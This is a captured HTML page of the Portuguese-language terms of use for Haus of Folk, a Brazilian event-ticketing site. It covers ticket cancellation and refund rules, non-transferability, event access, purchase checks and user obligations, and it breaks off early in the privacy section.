

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hausoffolk.com.br/termos-de-uso/
body_size: 27188
content:
<!-- DOCUMENT_ROOT:/home/saguaro/public_html --> 
<!-- HTTP_HOST:www.hausoffolk.com.br --> 
<!-- SERVER_NAME:www.hausoffolk.com.br --> 
<!-- link_site://www.saguarocomunicacao.com/ --> 
<!-- ip_do_cliente: 3.145.128.207 --> 
<!-- hora do carregamento: 2026-01-30 19:23:54 --> 
<!-- 3.145.128.207 --> 
<!-- www.hausoffolk.com.br --> 
<!--  --> 
<!-- texto --> 
<!-- var2:  --> 
<!DOCTYPE html>
<html lang="pt-br">
<head>

	<meta http-equiv="content-type" content="text/html; charset=utf-8" />

    <meta name="referrer" content="origin">
    <!--<meta http-equiv="Content-Security-Policy" content="default-src 'self' data: gap: https://*.googletagmanager.com/ https://*.google.com/ https://*.jsdelivr.net/ https://*.googleapis.com/ https://*.fontawesome.com/ https://*.gstatic.com 'unsafe-eval'; 
    style-src 'self' 'unsafe-inline' https://fonts.googleapis.com/ https://*.fontawesome.com/ https://*.jsdelivr.net/ https://*.google.com/ https://*.googletagmanager.com/; media-src *; img-src 'self' data: content:; ">-->
    
	        <meta name="description" content="Você precisa se divertir!">
    
    <meta name="pagina" content="texto">
    
    <meta name="author" content="SAGUARO Comunicação - Empresa de desenvolvimento de aplicativos móveis, desenvolvimento web e sistemas desktops">

    <!--Favicon -->
        <link rel="icon" type="image/ico" href="//www.hausoffolk.com.br/admin/files/site/smVqueXiY6KQN7gCDFaCRSvheuDRMz/haus_rosa_icone.png">
    
	<!-- Stylesheets
	============================================= -->
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
	<link href="https://fonts.googleapis.com/css?family=Inter:300,400,500,600,700|Lato:300,400,400i,700|Poppins:300,400,500,600,700|PT+Serif:400,400i&display=swap" rel="stylesheet" type="text/css" />
    <link href="https://fonts.googleapis.com/css2?family=Amatic+SC:wght@400;700&display=swap" rel="preload">
    <link href="https://fonts.googleapis.com/css2?family=Alata&display=swap" rel="preload">

	<link rel="stylesheet" href="//www.hausoffolk.com.br/templates/ingressodoshow/css/bootstrap.css" type="text/css" />
	<link rel="stylesheet" href="//www.hausoffolk.com.br/templates/ingressodoshow/css/bootstrap.min.css" type="text/css" />
    
    <!--
    <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap@4.6.0/dist/css/bootstrap.min.css">
	<link href="https://cdn.jsdelivr.net/npm/bootstrap@5.1.3/dist/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-1BmE4kWBq78iYhFldvKuhfTAU6auU8tT94WrHftjDbrCEXSU1oBoqyl2QvZ6jIW3" crossorigin="anonymous">
    -->
    
	<link rel="stylesheet" href="//www.hausoffolk.com.br/templates/ingressodoshow/css/style.css" type="text/css" />
    <link rel="stylesheet" href="//www.hausoffolk.com.br/templates/ingressodoshow/css/modern.css" type="text/css" />
	<link rel="stylesheet" href="//www.hausoffolk.com.br/templates/ingressodoshow/css/dark.css" type="text/css" />
	<link rel="stylesheet" href="//www.hausoffolk.com.br/templates/ingressodoshow/css/font-icons.css?display=swap" type="text/css" />
	<link rel="stylesheet" href="//www.hausoffolk.com.br/templates/ingressodoshow/css/animate.css" type="text/css" />
	<link rel="stylesheet" href="//www.hausoffolk.com.br/templates/ingressodoshow/css/magnific-popup.css" type="text/css" />
    <link rel="stylesheet" href="//www.hausoffolk.com.br/templates/ingressodoshow/css/swiper.css" type="text/css" />
    <link rel="stylesheet" href="//www.hausoffolk.com.br/templates/ingressodoshow/css/pogoslider.css" type="text/css" />

    <link rel="stylesheet" href="//www.hausoffolk.com.br/templates/ingressodoshow/carousel/style-carousel.css">
    <link rel="stylesheet" href="//www.hausoffolk.com.br/templates/ingressodoshow/carousel/mbr-additional.css" type="text/css">
    <link rel="stylesheet" href="//www.hausoffolk.com.br/templates/ingressodoshow/css/components/bs-select.css" type="text/css" />
    <link rel="stylesheet" href="//www.hausoffolk.com.br/templates/ingressodoshow/css/components/select-boxes.css" type="text/css" />

	<link rel="stylesheet" href="//www.hausoffolk.com.br/templates/ingressodoshow/css/custom.css" type="text/css" />
	
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1, user-scalable=no">

	<!-- Document Title ============================================= -->
	<title>Haus of Folk - DECLARAÇÃO DE TERMOS E POLÍTICAS HAUS OF FOLK</title> 

	

	    <link rel="canonical" href="https://www.hausoffolk.com.br/termos-de-uso/"/>
    
        <meta property="og:title" content="Haus of Folk" />

	
        <meta property="og:description" content="Você precisa se divertir!" />

    <meta property="og:url" content="https:" />
    <meta property="og:locale" content="pt_BR" />
    <meta property="og:type" content="article" />
    <meta property="fb:app_id" content="" />
        <meta property="og:image" content="https://www.hausoffolk.com.br/admin/files/site/smVqueXiY6KQN7gCDFaCRSvheuDRMz/haus_degrade_completo_v.png" />
    <meta property="og:image:secure_url" content="https://www.hausoffolk.com.br/admin/files/site/smVqueXiY6KQN7gCDFaCRSvheuDRMz/haus_degrade_completo_v.png" />
    <meta property="og:image:type" content="png" />
    <meta property="og:image:width" content="1486" />
    <meta property="og:image:height" content="1063" />
    
	    
	<style>
    @import url('https://fonts.googleapis.com/css2?family=Alata&display=swap');
    </style>

	<style>
    :root {
        /* Core Colors from Database */
        --color-primary: #c11e68;
        --color-secondary: #6c757d;
        --color-bg: #ffffff;
        --color-text: #383838;
        --color-link: #383838;
        
        /* Menu Colors */
        --color-menu: #c11e68;
        --color-menu-hover: #250d3f;
        --color-menu-bg: #fff;
        
        /* Button Colors */
        --btn-bg: #c11e68;
        --btn-text: #ffffff;
        --btn-hover: #c11e68;
        
        /* Checkout Colors */
        --cart-header-text: #444444;
        --cart-bg: #ffffff;

        /* Fonts */
        --font-primary: 'Inter', 'Lato', sans-serif;
        --font-heading: 'Poppins', 'Lato', sans-serif;
        
        /* Mobile Specific */
        --color-hamburger: #c11e68;
    }
    </style>
    
    <script src="https://kit.fontawesome.com/591c82bc45.js" crossorigin="anonymous"></script>
    <!--<link rel="stylesheet" href="https://pro.fontawesome.com/releases/v5.13.0/css/all.css" integrity="sha384-IIED/eyOkM6ihtOiQsX2zizxFBphgnv1zbe1bKA+njdFzkr6cDNy16jfIKWu4FNH" crossorigin="anonymous">-->

		
	
	
    
    
    	
	

	    
    
</head>

<body class="stretched">
	<style>
    #preloader {
		position: fixed;
		width: 100%;
		height: 100%;
		top: 0;
		left: 0;
		background-color: rgba(255, 255, 255, 0.7); /* Cor de fundo do preloader */
		z-index: 9999; /* Certifique-se de que o preloader esteja acima de outros elementos */
    }
    
    #loader {
		width: 64px;
		height: 64px;
		position: absolute;
		top: calc(50% - 64px);
		left: calc(50% - 64px);
    }

    @keyframes spin {
		0% { transform: rotate(0deg); }
		100% { transform: rotate(360deg); }
    }

	:root {
		--hue: ;
		--bg: hsl(var(--hue),10%,90%);
		--fg: hsl(var(--hue),10%,10%);
		--trans-dur: 0.3s;
	}
	
	.pl {
		display: block;
		width: 8em;
		height: 8em;
	}
	.pl__ring,
	.pl__ball1,
	.pl__ball2 {
		animation-duration: 2s;
		animation-timing-function: ease-in-out;
		animation-iteration-count: infinite;
		transform-origin: 32px 32px;
	}
	.pl__ring {
		animation-name: ring;
	}
	.pl__ball1 {
		animation-name: ball1;
	}
	.pl__ball2 {
		animation-name: ball2;
	}
	
	/* Dark theme  */
	@media (prefers-color-scheme: dark) {
		:root {
			--bg: hsl(var(--hue),10%,10%);
			--fg: hsl(var(--hue),10%,90%);
		}
	}
	
	/* Animation */
	@keyframes ring {
		from {
			animation-timing-function: ease-in-out;
			stroke-dashoffset: -122.52;
			transform: rotate(135deg);
		}
		15% {
			animation-timing-function: ease-in;
			stroke-dashoffset: -122.52;
			transform: rotate(90deg);
		}
		35% {
			animation-timing-function: ease-out;
			stroke-dashoffset: -65.34;
			transform: rotate(297.5deg);
		}
		55% {
			animation-timing-function: ease-in-out;
			stroke-dashoffset: -122.52;
			transform: rotate(505deg);
		}
		70% {
			animation-timing-function: ease-in-out;
			stroke-dashoffset: -122.52;
			transform: rotate(490deg);
		}
		85%,
		to {
			stroke-dashoffset: -122.52;
			transform: rotate(497.5deg);
		}
	}
	@keyframes ball1 {
		from {
			transform: rotate(14deg);
		}
		20% {
			transform: rotate(-7deg);
		}
		60% {
			transform: rotate(399deg);
		}
		75% {
			transform: rotate(361deg);
		}
		90%,
		to {
			transform: rotate(374deg);
		}
	}
	@keyframes ball2 {
		from {
			transform: rotate(-21deg);
		}
		25% {
			transform: rotate(-47deg);
		}
		60% {
			transform: rotate(364deg);
		}
		75% {
			transform: rotate(326deg);
		}
		90%,
		to {
			transform: rotate(339deg);
		}
	}
	/* Dark theme */
	@media (prefers-color-scheme: dark) {
		:root {
			--bg: hsl(var(--hue),90%,5%);
			--fg: hsl(var(--hue),90%,95%);
		}
		.pl__ring {
			stroke: hsla(var(--hue),90%,95%,0.1);
		}
	}
	
	/* Animations */
	@keyframes worm {
		from {
			stroke-dasharray: 22 307.86 22;
			transform: rotate(0);
		}
		to {
			stroke-dasharray: 2 347.86 2;
			transform: rotate(4turn);
		}
	}
    </style>

	    <div id="preloader">
        <div id="loader">
        <svg class="pl" viewBox="0 0 64 64" width="64px" height="64px" xmlns="http://www.w3.org/2000/svg">
            <defs>
                <linearGradient id="grad" x1="0" y1="0" x2="0" y2="1">
                    <stop offset="0%" stop-color="#000" />
                    <stop offset="100%" stop-color="#fff" />
                </linearGradient>
                <mask id="grad-mask">
                    <rect x="0" y="0" width="64" height="64" fill="url(#grad)" />
                </mask>
            </defs>
            <circle class="pl__ring" cx="32" cy="32" r="26" fill="none" stroke="hsl(333,90%,55%)" stroke-width="12" stroke-dasharray="169.65 169.65" stroke-dashoffset="-127.24" stroke-linecap="round" transform="rotate(135)" />
            <g fill="hsl(333,90%,55%)">
                <circle class="pl__ball1" cx="32" cy="45" r="6" transform="rotate(14)" />
                <circle class="pl__ball2" cx="32" cy="48" r="3" transform="rotate(-21)" />
            </g>
            <g mask="url(#grad-mask)">
                <circle class="pl__ring" cx="32" cy="32" r="26" fill="none" stroke="hsl(33350,90%,55%)" stroke-width="12" stroke-dasharray="169.65 169.65" stroke-dashoffset="-127.24" stroke-linecap="round" transform="rotate(135)" />
                <g fill="hsl(33350,90%,55%)">
                    <circle class="pl__ball1" cx="32" cy="45" r="6" transform="rotate(14)" />
                    <circle class="pl__ball2" cx="32" cy="48" r="3" transform="rotate(-21)" />
                </g>
            </g>
        </svg>
        </div>
    </div>

    
    
	<!-- Document Wrapper
	============================================= -->
	<div id="wrapper" class="clearfix">

				<!-- Top Bar
		============================================= -->
		<div id="top-bar" style="background-color:#fb058a !important;border-bottom:1px solid #ffffff !important;">
			<div class="container clearfix">

				<div class="row justify-content-between">
					<div class="col-12 col-md-auto d-none d-md-flex">

						<!-- Top Links
						============================================= -->
						<div class="top-links">
							<ul class="top-links-container">
																	                                                                        <li class="top-links-item">
                                    	<a style="background-color:#fb058a !important;color:#ffffff !important;" 
                                           href="https://api.whatsapp.com/send?phone=554830864171&text=Ol%C3%A1%2C%20eu%20vim%20do%20site%20da%20Haus%20of%20Folk!" target="_blank">
                                    		                                            <i class="fa-brands fa-whatsapp" style="margin-top: 5px !important;"></i> 
                                            											Precisa de ajuda?                                        </a>
                                    </li>
                                                                    									                                									                                							</ul>
						</div><!-- .top-links end -->

					</div>

					<div class="col-12 col-md-auto">

						<!-- Top Links
						============================================= -->
						<div class="top-links">
							<ul class="top-links-container">
																	                                									                                									                                							</ul>
						</div><!-- .top-links end -->

					</div>
				</div>

			</div>
		</div><!-- #top-bar end -->
                
		<!-- Header
		============================================= -->
		        <header id="header" data-logo-height="60" class="full-header"
         style="background-color:#ffffff !important;border-bottom:1px solid #ffffff !important;">
        			<div id="header-wrap" style="background-color:#ffffff !important;border-bottom:1px solid #ffffff !important;">
				<div class="container">
										<div class="header-row justify-content-between">

					

                        <!-- Logo
						============================================= -->
						<div id="logo" class="me-lg-0">
							<a href="//www.hausoffolk.com.br/" class="standard-logo" data-dark-logo="//www.hausoffolk.com.br/admin/files/site/smVqueXiY6KQN7gCDFaCRSvheuDRMz/haus_degrade_completo_v.png">
                            <img style="max-height:90px;width: auto;" width="1486px" height="90px" src="//www.hausoffolk.com.br/admin/files/site/smVqueXiY6KQN7gCDFaCRSvheuDRMz/haus_degrade_completo_v.png" alt="Ingrex"></a>
							<a href="//www.hausoffolk.com.br/" class="retina-logo" data-dark-logo="//www.hausoffolk.com.br/admin/files/site/smVqueXiY6KQN7gCDFaCRSvheuDRMz/haus_degrade_completo_v.png">
                            <img style="max-height:90px;width: auto;" width="1486px" height="90px" src="//www.hausoffolk.com.br/admin/files/site/smVqueXiY6KQN7gCDFaCRSvheuDRMz/haus_degrade_completo_v.png" alt="Ingrex"></a>
						</div><!-- #logo end -->

						<div class="header-misc">

							<!-- Top Cart
							============================================= -->
							<div id="top-cart" class="header-misc-icon d-none d-sm-block">
                            	
                           						                              <a href="https://www.hausoffolk.com.br/checkout/"><i class="icon-line-bag"></i><span class="top-cart-number">0</span></a>
                           

							</div><!-- #top-cart end -->

						</div>

						<div id="primary-menu-trigger">
                            <i class="fa-solid fa-bars"></i>
							<!--<svg class="svg-trigger" viewBox="0 0 100 100"><path d="m 30,33 h 40 c 3.722839,0 7.5,3.126468 7.5,8.578427 0,5.451959 -2.727029,8.421573 -7.5,8.421573 h -20"></path><path d="m 30,50 h 40"></path><path d="m 70,67 h -40 c 0,0 -7.5,-0.802118 -7.5,-8.365747 0,-7.563629 7.5,-8.634253 7.5,-8.634253 h 20"></path></svg>-->
						</div>

						<!-- Primary Navigation
						============================================= -->
						                            
                        <nav class="primary-menu">

							<ul class="menu-container">
																<li class="menu-item"><a class="menu-link" href="//www.hausoffolk.com.br/eventos/"><div>Eventos</div></a></li>
								<!--
                                <li class="menu-item"><a class="menu-link" href="//www.hausoffolk.com.br/"><div>Sobre Nós</div></a></li>
								<li class="menu-item"><a class="menu-link" href="//www.hausoffolk.com.br/"><div>Produtores</div></a></li>
                                -->
								<li class="menu-item"><a class="menu-link" href="//www.hausoffolk.com.br/fale-conosco/"><div>Fale Conosco</div></a></li>
                                                                								<li class="menu-item"><a class="menu-link" href="//www.hausoffolk.com.br/acesse-sua-conta/"><div>Acesse sua Conta</div></a></li>
								<li class="menu-item"><a class="menu-link" href="//www.hausoffolk.com.br/cadastre-se/"><div>Cadastre-se</div></a></li>
                                							</ul>

						</nav><!-- #primary-menu end -->

					</div>
				</div>
			</div>
			<div class="header-wrap-clone"></div>
		</header><!-- #header end -->


				        <!-- Page Title
		============================================= -->
		<section id="page-title">
    <div class="container clearfix" style="display: flex; align-items: center; justify-content: space-between;">
        <a href="javascript:history.back()" class="btn-voltar" style="margin-right: 15px;">&larr; Voltar</a>
        <div style="flex: 1; text-align: center;">
            <h1>DECLARAÇÃO DE TERMOS E POLÍTICAS HAUS OF FOLK</h1>
        </div>
            </div>
</section>

	</div>
	<div class="container clearfix">
		<h3></h3>
		<h3></h3>
		<!--
		<ol class="breadcrumb">
			<li class="breadcrumb-item"><a href="//www.hausoffolk.com.br/">Home</a></li>
			<li class="breadcrumb-item active" aria-current="page">DECLARAÇÃO DE TERMOS E POLÍTICAS HAUS OF FOLK</li>
		</ol>
		-->
	</div>
</section><!-- #page-title end -->
                		
        		
        
        		<!-- Content
		============================================= -->
		<section id="content">
			<div class="content-wrap" style="padding-top:40px;">
				<div class="container clearfix">

					<div class="single-product">
						<div class="product">
							<div class="row gutter-40">


                                <div class="col-md-12 texto_padrao">
                                    <p dir="ltr"><strong>DECLARA&Ccedil;&Atilde;O DE TERMOS E POL&Iacute;TICAS HAUS OF FOLK</strong></p>

<p dir="ltr"><strong>Data da &uacute;ltima revis&atilde;o: 2 de fevereiro de 2022</strong></p>

<p dir="ltr"><strong>REGRAS PARA CANCELAMENTOS DE INGRESSOS</strong></p>

<p dir="ltr"><strong>N&atilde;o ser&atilde;o aceitos cancelamentos de ingressos caso a manifesta&ccedil;&atilde;o ocorra em prazo inferior a 2 dias antes da data do evento.</strong></p>

<p dir="ltr"><strong>Em aten&ccedil;&atilde;o ao artigo 49 do C&oacute;digo de Defesa do Consumidor, havendo pedido de cancelamento de ingresso adquirido por meio digital dentro do prazo de 7 dias contados do pedido de compra, haver&aacute; a restitui&ccedil;&atilde;o integral do valor do ingresso, mas n&atilde;o o da taxa de servi&ccedil;o devido ao fato de o servi&ccedil;o de intermedia&ccedil;&atilde;o e venda j&aacute; ter sido realizado. Caso o pedido de cancelamento seja formulado ap&oacute;s esse prazo, do valor do ingresso a restituir haver&aacute; a reten&ccedil;&atilde;o de 15% (quinze por cento) a t&iacute;tulo de multa sobre o valor do ingresso, al&eacute;m da taxa de servi&ccedil;o. A solicita&ccedil;&atilde;o de desist&ecirc;ncia dever&aacute; ser comunicada atrav&eacute;s do canal FALE CONOSCO pelo email <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="d0b3bfbea4b1a4bf90a9b5b1a0a0a3feb3bfbdfeb2a2">[email&#160;protected]</a>, observado que o SITE solicitar&aacute;, ap&oacute;s o contato do Usu&aacute;rio, o estorno do valor do(s) cupom(s) adquirido(s). O prazo de efetiva devolu&ccedil;&atilde;o do valor depender&aacute; da forma de pagamento adotada e dos prazos existentes perante as intermediadoras financeiras e operadoras de cart&atilde;o de cr&eacute;dito.</strong></p>

<p dir="ltr"><strong>Nas hip&oacute;teses de falha na entrega do produto e/ou servi&ccedil;o ou cancelamento da oferta, a YEAPPS DESENVOLVIMENTO DE SOFTWARE LTDA poder&aacute; reembolsar os Usu&aacute;rios compradores, ap&oacute;s an&aacute;lise de cada caso. Tais casos ser&atilde;o comunicados pelos canais de atendimento ao usu&aacute;rio.</strong></p>

<p dir="ltr"><strong>Havendo pedido de cancelamento de ingresso adquirido em ponto de venda f&iacute;sico, do valor do ingresso a restituir haver&aacute; a reten&ccedil;&atilde;o de 20% (Vinte por cento) a t&iacute;tulo de multa. Para solicitar a desist&ecirc;ncia da compra do ingresso impresso &eacute; necess&aacute;rio entrar em contato com o suporte da produtora no <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="a2c1cdccd6c3d6cde2dbc7c3d2d2d18cc1cdcf8cc0d0">[email&#160;protected]</a>.</strong></p>

<p dir="ltr"><strong>A solicita&ccedil;&atilde;o do estorno do valor pago ser&aacute; feita de imediato pela YEAPPS DESENVOLVIMENTO DE SOFTWARE LTDA nos casos de compras online, por&eacute;m o prazo de efetiva devolu&ccedil;&atilde;o do valor depender&aacute; da forma de pagamento adotada e dos prazos existentes perante as intermediadoras financeiras e operadoras de cart&atilde;o de cr&eacute;dito.</strong></p>

<p dir="ltr"><strong>N&atilde;o ser&atilde;o aceitos cancelamentos de ingressos ap&oacute;s a abertura dos port&otilde;es do evento e ou in&iacute;cio da entrada das pessoas do evento.</strong></p>

<p dir="ltr"><strong>OS INGRESSOS S&Atilde;O INTRANSFER&Iacute;VEIS</strong></p>

<p dir="ltr"><strong>Seu ingresso &eacute; pessoal e INTRANSFER&Iacute;VEL. Caso por algum motivo n&atilde;o possa comparecer ao evento, poder&aacute; pedir o cancelamento em at&eacute; 24 horas antes do evento.</strong></p>

<p dir="ltr"><strong>ACESSO AO EVENTO</strong></p>

<p dir="ltr"><strong>Os ingressos adquiridos em pontos de venda f&iacute;sicos ser&atilde;o impressos e ao portador, cabendo a voc&ecirc; tomar os cuidados necess&aacute;rios para mant&ecirc;-lo &iacute;ntegro e n&atilde;o extravi&aacute;-lo. Em caso de extravio ou da impossibilidade de efetuar a valida&ccedil;&atilde;o atrav&eacute;s do QR Code, n&atilde;o ser&aacute; poss&iacute;vel acessar o evento.</strong></p>

<p dir="ltr"><strong>Ingressos adquiridos por meio digital acarretar&aacute; o envio do comprovante digital ao e-mail do adquirente cadastrado, podendo tamb&eacute;m ser acessado atrav&eacute;s do aplicativo de celular apropriado. Caso n&atilde;o seja poss&iacute;vel acessar o ingresso perante a portaria, a valida&ccedil;&atilde;o para fins de acesso ao evento poder&aacute; ser feita atrav&eacute;s do documento de identifica&ccedil;&atilde;o com foto do adquirente.</strong></p>

<p dir="ltr"><strong>REGRAS GERAIS DE COMPRAS ONLINE</strong></p>

<p dir="ltr"><strong>O SITE se reserva o direito de utilizar todos os meios v&aacute;lidos e poss&iacute;veis para identificar seus Usu&aacute;rios, bem como de solicitar dados adicionais e documento de identifica&ccedil;&atilde;o v&aacute;lido que estime ser pertinente, a fim de conferir os dados pessoais informados.</strong></p>

<p dir="ltr"><strong>Caso exista a necessidade, por qualquer motivo, de confer&ecirc;ncia dos dados cadastrais de um Usu&aacute;rio e se constate haver dados incorretos ou inver&iacute;dicos, ou ainda caso o Usu&aacute;rio se negue a enviar os documentos requeridos para confer&ecirc;ncia, o SITE poder&aacute; cancelar, definitivamente ou n&atilde;o, o cadastro do Usu&aacute;rio, sem preju&iacute;zo de outras medidas que entender necess&aacute;rias e oportunas.</strong></p>

<p dir="ltr"><strong>As compras com cart&atilde;o de terceiros poder&atilde;o passar por an&aacute;lise de aprova&ccedil;&atilde;o. Ao utilizar um cart&atilde;o de terceiros, dever&atilde;o ser preenchidos os campos com os dados do dono do cart&atilde;o.</strong></p>

<p dir="ltr"><strong>OBRIGA&Ccedil;&Otilde;ES DO USU&Aacute;RIO</strong></p>

<p dir="ltr"><strong>Como condi&ccedil;&atilde;o obrigat&oacute;ria para a utiliza&ccedil;&atilde;o do HAUS OF FOLK voc&ecirc; concorda irrestritamente e incondicionalmente com os termos da Pol&iacute;tica de Privacidade aqui estabelecida e as modifica&ccedil;&otilde;es a qualquer termo que possam ocorrer. Os Usu&aacute;rios reconhecem e concordam que outros dados coletados e mantidos pelo HAUS OF FOLK no que diz respeito aos seus Usu&aacute;rios, poder&atilde;o ser divulgados &uacute;nica e exclusivamente de acordo com a Pol&iacute;tica de Privacidade do HAUS OF FOLK existente e vigente.</strong></p>

<p dir="ltr"><strong>Voc&ecirc; concorda que a utiliza&ccedil;&atilde;o do HAUS OF FOLK ser&aacute; por sua conta, risco e responsabilidade, estando ciente de que as imagens divulgadas no site s&atilde;o meramente ilustrativas ou retiradas de eventos anteriores, n&atilde;o podendo serem utilizadas como precedente ou garantia acerca de eventos futuros.</strong></p>

<p dir="ltr"><strong>O HAUS OF FOLK n&atilde;o pode ser responsabilizado sob nenhuma hip&oacute;tese pela conduta de terceiros (frequentadores ou n&atilde;o), sendo que o risco de danos ou preju&iacute;zos de quaisquer esp&eacute;cies ocorrido &eacute; de responsabilidade exclusiva do Usu&aacute;rio;</strong></p>

<p dir="ltr"><strong>O Usu&aacute;rio est&aacute; ciente e concorda que a aquisi&ccedil;&atilde;o do produto/servi&ccedil;o ofertado se dar&aacute; atrav&eacute;s da presta&ccedil;&atilde;o de servi&ccedil;o de empresa respons&aacute;vel por gest&atilde;o de pagamentos, de administra&ccedil;&atilde;o independente do HAUS OF FOLK, motivo pelo qual este n&atilde;o interv&eacute;m nos resultados da rela&ccedil;&atilde;o do Usu&aacute;rio com a empresa respons&aacute;vel por intermedia&ccedil;&atilde;o de pagamentos, bem como os prazos e m&eacute;todos praticados para avalia&ccedil;&atilde;o de compra. O HAUS OF FOLK n&atilde;o pode garantir que os servi&ccedil;os prestados pela empresa respons&aacute;vel pela gest&atilde;o de pagamentos funcionar&atilde;o livres de erros, interrup&ccedil;&otilde;es, mau funcionamento, atrasos ou outras imperfei&ccedil;&otilde;es.</strong></p>

<p dir="ltr"><strong>Os pedidos realizados no HAUS OF FOLK ainda poder&atilde;o estar sujeitos ao acr&eacute;scimo da Taxa de Conveni&ecirc;ncia.</strong></p>

<p dir="ltr"><strong>Por medida de seguran&ccedil;a, nos casos de compras de ingressos de eventos, o n&uacute;mero de compras por usu&aacute;rio poder&aacute; estar limitado ou individualizado de acordo com cada evento.</strong></p>

<p dir="ltr"><strong>Voc&ecirc; confirma que &eacute; competente e capaz civilmente para celebrar os termos, condi&ccedil;&otilde;es, obriga&ccedil;&otilde;es e afirma&ccedil;&otilde;es estabelecidos neste Termos de Uso do HAUS OF FOLK, e que vai observar, respeitar e agir de acordo com o mesmo e suas cl&aacute;usulas aqui presentes e estabelecidas.</strong></p>

<p dir="ltr"><strong>Se qualquer termo, cl&aacute;usula ou disposi&ccedil;&atilde;o deste Termo de Uso do HAUS OF FOLK for considerado inv&aacute;lido ou inexequ&iacute;vel pelo &Oacute;rg&atilde;o judicial, tal invalidade n&atilde;o afetar&aacute; a validade ou a opera&ccedil;&atilde;o de qualquer termo, cl&aacute;usula ou disposi&ccedil;&atilde;o e esse termo inv&aacute;lido.</strong></p>

<p dir="ltr"><strong>O HAUS OF FOLK adota e utiliza uma pol&iacute;tica de toler&acirc;ncia zero com rela&ccedil;&atilde;o a quaisquer atividades ilegais, tais como abusos de menores, crimes contra a vida e/ou patrim&ocirc;nio, discrimina&ccedil;&atilde;o de qualquer esp&eacute;cie (ra&ccedil;a, g&ecirc;nero, etc.), corrup&ccedil;&atilde;o, propaga&ccedil;&atilde;o de materiais/m&iacute;dias violentos, ilegais e/ou obscenos.</strong></p>

<p dir="ltr"><strong>O HAUS OF FOLK possui a conduta de cooperar com todas as ag&ecirc;ncias governamentais que buscam, conforme ordem e determina&ccedil;&atilde;o legal expedida por autoridade judici&aacute;ria, informa&ccedil;&otilde;es sobre a pr&aacute;tica e/ou conduta criminal ocorrida e/ou veiculada no ambiente HAUS OF FOLK.</strong></p>

<p dir="ltr"><strong>POL&Iacute;TICA DE PRIVACIDADE</strong></p>

<p dir="ltr"><strong>Sua privacidade &eacute; muito importante para n&oacute;s, por isso nunca entraremos em contato com voc&ecirc;, atrav&eacute;s de telefone ou carta, sem sua pr&eacute;via autoriza&ccedil;&atilde;o. Na medida do poss&iacute;vel, toda a comunica&ccedil;&atilde;o ser&aacute; realizada dentro do HAUS OF FOLK ou pelo e-mail e telefone cadastrado.</strong></p>

<p dir="ltr"><strong>Seus dados sens&iacute;veis como senha, email, ip, CPF/CNPJ, dados banc&aacute;rios, jamais ser&atilde;o expostos a outros Usu&aacute;rios do HAUS OF FOLK ou mesmo a terceiros, salvo em caso de ordem judicial.</strong></p>

<p dir="ltr"><strong>Quanto &agrave; cria&ccedil;&atilde;o e manuten&ccedil;&atilde;o de contas</strong></p>

<p dir="ltr"><strong>&Eacute; de sua responsabilidade escolher uma senha segura, evitando senhas fracas como &quot;12345&quot; ou qualquer outro modelo que seja.</strong></p>

<p dir="ltr"><strong>N&atilde;o &eacute; permitido possuir mais do que 1 (um) perfil ativo no site e ou aplicativo de telefone celular.</strong></p>

<p dir="ltr"><strong>N&atilde;o &eacute; permitido criar perfis falsos, com o intuito de enganar, ludibriar ou difamar os demais usu&aacute;rios e/ou administradores, funcion&aacute;rios do HAUS OF FOLK, sendo pass&iacute;vel de responder judicialmente por tais atos.</strong></p>

<p dir="ltr"><strong>N&atilde;o &eacute; permitido criar uma nova conta quando voc&ecirc; for bloqueado ou banido por um moderador do aplicativo.</strong></p>

<p dir="ltr"><strong>Quanto &agrave; publica&ccedil;&atilde;o de conte&uacute;do</strong></p>

